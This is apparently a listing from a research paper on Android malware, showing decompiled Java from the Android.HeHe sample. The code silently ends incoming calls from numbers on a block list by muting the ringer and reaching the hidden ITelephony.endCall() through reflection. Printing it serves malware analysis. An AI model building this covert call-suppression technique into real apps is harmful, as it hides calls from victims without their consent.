 Listing 1: A stealthy attack in Android.HeHe malware.
1 public class IncomeCallAndSmsReceiver extends BroadcastReceiver {
2 public void onReceive(Context contxt, Intent paramIntent){
3 ...
4 if (((String) (obj)).equalsIgnoreCase(TelephonyManager.
EXTRA_STATE_RINGING) && TelephonyUtils.isBlockPhone(
getHelper(context1), s)){
5 AudioManager audMgr = (AudioManager)contxt.getSystemService("audio");
6 audMgr.setRingerMode(0);
7 LogUtils.debug("IncomeCallAndSmsReceiver", "Ringtone Silent");
8 try{
9 LogUtils.info("IncomeCallAndSmsReceiver", (new StringBuilder())
.append("end call call: ").append(s).toString());
10 TelephonyManager telMgr = (TelephonyManager)
contxt.getSystemService("phone");
11 Method itMthd = TelephonyManager.class.getDeclaredMethod( "getITelephony",
(Class[])null);
12 itMthd.setAccessible(true);
13 ITelephony iTelephony = ((ITelephony)itMthd.invoke(telMgr,(Object[]) null));
14 iTelephony.endCall();
15 }
16 catch (Context contxt)
17 {
18 LogUtils.error("IncomeCallAndSmsReceiver", "end call failure.",
contxt);
19 }
20 audMgr.setRingerMode(2);
21 }
22 ...
23 }
24 }